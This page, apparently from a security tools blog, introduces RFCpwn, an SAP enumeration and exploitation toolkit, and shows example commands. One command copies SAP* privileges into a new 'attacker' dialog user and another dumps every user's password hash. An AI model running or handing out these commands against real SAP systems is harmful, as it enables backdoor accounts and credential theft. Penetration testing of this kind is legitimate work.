
RFCpwn is an SAP enumeration and exploitation toolkit using SAP RFC calls. This is a toolkit for demonstrating the impact of compromised service accounts. This PoC is not for use in production environments, no guarantee of stability or support.
It relies on the pyrfc and the libraries provided by SAP in: https://github.com/SAP/PyRFC#installation
Also Read – AWS Report : Tool For Analyzing Amazon Resources
Examples
- Ping – confirm connectivity
./RFCpwn.py -ip 192.168.200.253 -s 00 -c 000 -u RFCUser -p RFCPass -ping
- Copy a users rights into a new dialog user. If -copy is not specified SAP* is used.
./RFCpwn.py -ip 192.168.200.253 -s 00 -c 000 -u RFCUser -p RFCPass -usercopy -user attacker -pw changeme1
- Dump hashes from all users. option -exp for experimental bcode & passcode hashes.
./RFCpwn.py -ip 192.168.200.253 -s 00 -c 000 -u RFCUser -p RFCPass -dump
Demo